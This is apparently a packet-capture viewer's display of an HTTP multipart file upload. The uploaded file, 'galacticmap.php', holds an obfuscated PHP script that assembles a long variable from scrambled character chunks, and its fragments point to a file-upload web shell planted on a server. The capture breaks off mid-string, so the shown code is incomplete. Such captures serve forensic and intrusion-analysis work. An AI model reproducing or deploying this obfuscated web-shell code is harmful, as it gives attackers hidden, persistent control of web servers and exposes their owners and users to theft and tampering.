 -----------------------------310973569542634246533468492466
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php
<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e _e;eV.ncxm'vToil   ,F y";
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re \nwSn'u<lup ]o iluE/=>b\$t r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t ppso \n]DpneaC;aoesvp\ni( }f0 & ' \"( ]0 =sc'o  \$s #nRmaeoi=oi)p
te";
$iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y f\nsl (en dtyjS3?e\$   ) 0 \ngem0=  xrtrlsdi;
l E=t>ma\"d";
$iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{ \$ (0' rao0 ) 'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t apmh(di\" ( rctE)";
$iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr twso\$(r; i iatx;n iriei.p\nd\$ o m0' u\"e1\$\$ ";
$iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tfGda";
$iyzQ5h8qf6 .= " ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf (;]e\n {   cH'p\nioE=m [c.oeo\ne u  c hd; \$dd<rl.c e iohr L fca/ jf &p  ye   ";
$iyzQ5h8qf6 .= "\"= ?no('\"\n,a\n\$\n  HtP leorT'e 'h\$vcU d l'=h >y\n d(it.e h t onme e idr1-su  e &p ?' e 0 eu t%  d\$_   To_vecnm[f= nouetp \" t.";
$iyzQ5h8qf6 .= ">o \n> eifrd'o\"o ( n/es n eny.-/n 0=e e& - x(0'rp\$'1 \$'dP   BrSath=-'i' a p_ol >  \$    \n cri)>/w<  \$i:on: g ";
$iyzQ5h8qf6 .= "d. 1>bc x'l0= ''\$e\$0x[[m s g]iO   {yEleo'ddls m\"luro E}o_\$\"< < h.l <'n/\" _f ct  t  c-2\not 2dsx'0w;gcm0''\"o:% r,rS   W Lu= \"aieu\$e<opya r\nfG";
$iyzQ5h8qf6 .= "v<t ? o'e.a.et< G Ft;0 h Co-.<oi 0'eAs0'\nruo2 eed 1 o  T   0\"Fe'\".trTbu'bal)d r\n Eabh p  /o  \$rd/ E(ie ' :eSm>2stoi0; 0'4  otd):xxe's u\$=[ ";
$iyzQ5h8qf6 .= "  w '=o<\$a'omp]rdo)' o}cTlre h \"'w\"hv(>t Tfltf)  xS/\n/csnf0 i0;0: uee  ee T% pw '  \$_.]\"f/_']Uil)>Da ] r\no[u>a p <.n<ra\$\\a [ie-i; 'i b<jrt ( }f0 0  ";
$iyzQ5h8qf6 .= "p\" ?'cc&'1 [o\$d  dR ..ffS>.pto;<id{[} \nm'e\"d \n t\$e/eldnb 'l sl\n  t-osqirp )\n( })' []& -uu ;s\$'r_ii iO\$\"\$'oE";
$iyzQ5h8qf6 .= "\\\"l'a\nbre\n' uimc);> fidvrtfui\"l deTte  .;-ocupar\$   )\n - \"  ''tt0\n\"selGrf rtd'd rRn'o>d red nepfam \n\n<o";
$iyzQ5h8qf6 .= "f>a(d=er;e o_rrn h \n>tretpim{ \$  ?' w=0w;eex ,.xdE'   _i iamV\"/a\"D >c_ all nd{? tr <l\$>').\n> weaea ef \nsir .no  ";
$iyzQ5h8qf6 .= "m{  ; r 0'\n'\"2  =e[T](\$=Armru>E;>d;i <tf mso(d'\n> he(aud\\\" ' \" nxnam ai <tpysmtd\$ o  '\n i(0  ]]0 \$sc'[;if _ e.t\"R\n '\nr boi eeai ] \n >ai ein../ ;
lisme ";
$iyzQ5h8qf6 .= "dl lrt.riPet d\$ r \$t\$0: = 0 opuw'\nsi'D.t\"o;[e\">ee  rl ' dse, \n Pcsh)r\"  ' \n osf'= ee ia mcne y et ' gem4  ==  wrtrd}_l.a h f\n'c;\\cc sye ]{isx  <";
$iyzQ5h8qf6 .= " eh_r .;\$\". \n ate)\" rs npsi=.r&p  y   r\"o)' ' ) nieii\nfe/Y\"o/oePh\nnht t.( .\nnee\$ t r de.'\n_'\$ \n dsr;' (i k/rn\"jm e &p : o]d - x(  en'tr\$i '}
<d>ccHoe<o";
$iyzQ5h8qf6 .= "o y\"\$ ' gtcc a<m(if / S>v ? '('\n. 'z  3c.hss0=e e   u e?' '\$\$ rt]e'fl=;\n/=\"uhP cb ril._    (um bti\$r=\"' E\"a > ]\$) b Pe r.=jt\"(x'l0=e' p=  ; )gw\$
[f)']ie \n\$h";
$iyzQ5h8qf6 .= "';so_\"hr\"yfe<F u f\$td lrsd('/. R.l \n )f; a r(}e3\"st>\$1csx'l- [ &'\n  ros'(;];l(\$}d2G\n> S<o><  =/I p i_ir e>sir\"'\$ V u}\n )i\n s a\$\nl.h\"p<f0'e8l";
$iyzQ5h8qf6 .= "s' \"( r i?or=r\"\n,\ne\$d\ni>Ee\\\"Ei </=('bL l lGoe  \nire.>v E\$e\n\n  l  ehgf}=6t>:/i0; 0'e;\$r\$0' f ulse%  i di\$r\"Tcn\\Ln\"id fc>E o eEns c osa \"a Rv)
\n {e";
$iyzQ5h8qf6 .= "  nemi\n\"/t</sl0 i0; \noem0  ('pdpa1 \$f=irds;'h<nFp<ni\$io<S a  T:u l n l\$.l [a) < \n)  aaal\nscp//ce }f0 \$ wao0:  s[[rds w  r;i \n>o";
$iyzQ5h8qf6 .= "i<'uipvdll/[ d '[ l a sap_ u 'l[ /  )  md:e?tsssmr))\n( }t ndd1  \$''\"i'% o(')\nr=e\" nb]tnu>ieob' e .'<t s <saS\$e}Pu";
$iyzQ5h8qf6 .= "n d     ee )>ys:cai    )\ny e\"e0' m een]1 ri')   c;\"pr. pt\"r_rrfed \$c/) s / tEv)\nHea i  {  (rp)\nl//rxp{{ \$  p r] )- o:xxt,s ls;  =sh\n<u>\"tu";
$iyzQ5h8qf6 .= " ;.e:>ic  umb; = t\$hRa) P m v  \n  \$(u;\neb/ict\n  m{ e [ & ' d eef % ds\n{  coeit\\'ytt\n'xr<lhs pd>\n \" hk(Vl[ _.e >     f'b\n<soapd> \$ o  = \"=";
$iyzQ5h8qf6 .= " ?;\$e'cc(\$1 [ei\n ra cn n p y\n/ie/eou l'< et >e\$Eun S ] \n     iCl hhojtn\n t d\$ ' e 0 \nw Suu\"os\$'tf  en\"hpt<metpi'sdbT c o]b ca";
$iyzQ5h8qf6 .= "<\nydRea E\" e<    hlai teta>.\n y et u x(0' o&'tt%w\"se(   ad\\ouyde=yef.t'ro'c a)r hbt  i[ m L<.c/    eecc mesx\nb< p  y '\$e\$0x r ;ee1n,.x\$(  lin tpit'p";
$iyzQ5h8qf6 .= "= bs>>U<e d)> olh =r'.e F/\"hh \$  a)h' ltt.\nod e &p ;ocm2' l0\n'\"se =e_\$  pr<\" evhhe'(a(E\"pbseD \"  e> >.P ] 'a<ot f hd.e) >\"r";
Frame 1929, MIME Multipart Media Encapsulation (mime_multipart), 7,178 bytes.
Decode as None Show as ASCII Start 0 End 7177
Find: Find Next
Help Print Copy Save as... Close